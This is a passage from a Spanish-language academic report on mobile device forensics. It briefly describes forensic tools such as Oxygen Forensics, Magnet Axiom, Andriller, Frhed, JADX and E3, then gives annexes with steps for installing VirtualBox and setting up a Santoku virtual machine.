

## **Figura 29. DB Browser for SQLITE**

SQLite es un software de código abierto para el almacenamiento y recuperación de datos en aplicaciones móviles. Esta es una base de datos ligera para todas las aplicaciones móviles; permitiendo la recuperación de datos relacionados con varias aplicaciones [12].

## **OXYGEN FORENSICS DETECTIVE**



**Figura 30. Oxygen Forensics Detective**

Es una herramienta forense todo en uno para extraer, descifrar y analizar datos de muchos dispositivos diferentes, como IoT, teléfonos móviles, drones, tarjetas multimedia, etc [13].

## **MAGNET AXIOM**



**Figura 31. Magnet Axiom**

Esta es una herramienta utilizada por investigadores forenses para indagar sobre malware, ransomware, phishing, casos de APT y más; Múltiples empresas emplean Magnet Axiom para adquirir y analizar pruebas de forma remota, mediante una plataforma en la nube para el análisis forense a través de software personalizado [14].

## **ANDRILLER**



**Figura 32. Andriller**

Este es un paquete de software que contiene una colección de herramientas para la investigación de teléfonos inteligentes. Sus características son las siguientes [15]:

- ➢ Crack para pantalla rota
- ➢ Código PIN o contraseña
- ➢ Un decodificador personalizado para datos de aplicaciones de Android
- ➢ Extractor y decodificador

La herramienta genera informes en formatos HTML y Excel.

#### **FRHED**

| [C:\HEX Editors\frhed.exe] - frhed<br>- 101                    |          |          |     |           |           |          |           |           |          |           |                |              |          |          |          |                                                                   |                                    |  |
|----------------------------------------------------------------|----------|----------|-----|-----------|-----------|----------|-----------|-----------|----------|-----------|----------------|--------------|----------|----------|----------|-------------------------------------------------------------------|------------------------------------|--|
| Help<br>Edit<br>Bookmarks<br><b>Options</b><br>File<br>View    |          |          |     |           |           |          |           |           |          |           |                |              |          |          |          |                                                                   |                                    |  |
| lod6d<br>1cd7c                                                 | 72<br>56 | 65<br>69 | 65  | Бf        | 67<br>2 N | ĥе<br>53 | 69<br>65  | 7а<br>4   | 65<br>74 | 64<br>69  | 2e.<br>бe      | nn<br>67     | nn<br>73 | nn<br>nn | 00<br>00 |                                                                   | recognized<br><b>View Settings</b> |  |
| 1cd8b                                                          | nn       |          |     |           |           |          |           |           |          |           |                | 65           | 69       |          | 67       |                                                                   | Frhed is being                     |  |
| licd9a                                                         | 20       |          |     |           |           |          |           |           |          |           |                |              |          |          | 68       |                                                                   | started for<br>– t.h               |  |
| lcda9<br>l1cdb8                                                |          |          |     |           | 60        |          |           |           |          |           | 68             | 65           | nа       | 65       | 6е<br>6d |                                                                   | first time an<br>will be attem     |  |
| '1cdc7                                                         |          |          |     | ĥе        |           |          |           | 6 f       | 2 O      |           |                |              |          | 65       | 20       |                                                                   | pting to write                     |  |
| 1cdd6                                                          | 74       |          |     |           |           |          |           |           |          |           |                |              |          |          | 79       | to                                                                | the registry                       |  |
| $1$ cde $5$                                                    | 2e       | nn       | nn. | 49        | ĥе        | 69       | 74        | 69        | 61       | 60        | 69             | 7а           | 65       | 20       | 72       |                                                                   | Initialize r                       |  |
| $1$ cdf 4                                                      | 65       | 67       | 69  | 73        | 74        | 72       | 79        | 00        | 4d       | 52        | 55             | 5f           | 46       | 69       | 60       |                                                                   | egistrv.MRU Fil                    |  |
| lice03                                                         | 65<br>nn | 25       | 69. | nn        | nn        | 69       | 4d        | 52        | 55<br>77 | 5 f<br>48 | 63             | 6 f          | 75       | 6е.      | 74       |                                                                   | ⊫%diMRU count                      |  |
| l1ce12<br>l1ce21                                               | nn.      | nn<br>nn | nn. | 57<br>69. | 69<br>57  | бe<br>69 | 64<br>ĥе. | 6 f<br>64 | 6 f      | 77        | 65<br>57       | 69<br>69     | 67<br>64 | 68<br>74 | 74<br>68 |                                                                   | <b>Filesize shown</b>              |  |
| 90ھەل                                                          |          |          |     |           | o         |          | c o       |           |          |           |                |              |          |          | n n      |                                                                   | here in Decimal                    |  |
|                                                                |          |          |     |           |           |          |           |           |          |           |                |              |          |          |          | - Frhed shows you how many bytes you selected and where they are. |                                    |  |
| Selected: Offset 118156=0x1cd8c to 118245=0x1cde5 (90 byte(s)) |          |          |     |           |           |          |           |           |          |           | ANSI 7 OVB 7 L | Size: 161792 |          |          |          |                                                                   |                                    |  |

**Figura 33. Fhred**

Es un editor hexadecimal gratuito para leer archivos binarios; sus características son las siguientes [16]:

- ➢ Puede cargar archivos parcialmente
- ➢ Exportar el volcado hexadecimal a un archivo o portapapeles
- ➢ Los volcados se pueden buscar por texto y valores binarios
- $\triangleright$  Se puede utilizar para comparar archivos

## **JADX**



**Figura 34. JADX**

JADX es una herramienta de línea de comandos con una interfaz gráfica de usuario que se puede utilizar para generar código fuente de Java a partir de archivos APK y Android Dex [17].



## **ELECTRONIC EVIDENCE EXAMINER (E3)**

**Figura 35. Electronic Evidence Examiner**

Todo en una herramienta forense digital para análisis forense de medios digitales; sus características incluyen [18]:

## **Investigación informática**

- ➢ Análisis forense de teléfonos inteligentes
- ➢ Análisis forense en la nube
- ➢ encuesta por correo electrónico
- ➢ Artefactos de Windows
- $\triangleright$  Reporte de revisión

## **Anexo 5. Instalación de Virtual Box**

Lo primero que debes hacer es descargar e instalar VirtualBox. Para hacer esto, visite VirtualBox.org y haga clic en el botón Descargar en la pantalla de inicio, que lo llevará a la página donde encontrará el paquete que desea descargar.



**Figura 36: Descargar virtual box**

Una vez que llegue a la página de descarga, encontrará muchas cosas, como archivos binarios para usuarios avanzados. Para descargar simplemente el instalador, haga clic en el nombre del sistema operativo que muestra los paquetes de la plataforma, es decir, los paquetes del instalador. Por defecto, el contenido correspondiente a la última versión siempre aparecerá en la parte superior.



**Figura 37: Página de descarga**

Una vez que haya descargado el instalador, ejecútelo para acceder al proceso de instalación de VirtualBox. Es un proceso muy sencillo y puedes dejar todo como está, pero también puedes elegir dónde descargar o crear accesos directos.



**Figura 38: Instalación de virtual box**

#### **Anexo 6. Instalación de Santoku**

Para la práctica se necesitará la implementación de sistemas operativos, los cuales brindan herramientas adecuadas para la realización de la extracción de información en modo Forense de esta simulación, teniendo la aplicación de una máquina virtual (Virtual box) especializada en crear escritorios basados en ambientes computacionales Window, Linux y solaris.



**Figura 39. Virtual Box**

Como primera instancia se crea el apartado del sistema; en el botón añadir se desplegará un cuadro de diálogo que pedirá el nombre y el tipo de sistema operativo que se va a utilizar. En este caso, será un sistema operativo basado en Unix que es la distribución de Linux.



**Figura 40. Apartado del sistema**

Luego de hacer el llenado correspondiente al sistema operativo, se comienzan a desplegar opciones que simularán ser un equipo computacional físico en un entorno virtualizado, las cuales se describirán a continuación:



#### **Cantidad de memoria RAM**

**Figura 41. Cantidad de memoria RAM**



## **Modo y capacidad de disco duro**

**Figura 42. Modo y capacidad del disco duro**

Es importante saber que si se crea un disco en modo Reservado automáticamente el tamaño del disco duro se tomará gradualmente según lo requiera el virtualizado hasta llegar al tope fijado, dejando que el computador base tenga uso del mismo, caso contrario, si no lo llega a utilizar, en Tamaño fijo contendrá todo sin permitir su uso por terceros.



**Figura 43. Crear disco duro virtual**

Se selecciona la capacidad del disco duro que se brindará para este sistema operativo, fijándolo en 40 Gb.



**Figura 44. Capacidad del disco duro**

Generados todos los pasos anteriores, ya se observará que en la pantalla principal existe un reservado para el sistema operativo, en este caso Santoku.

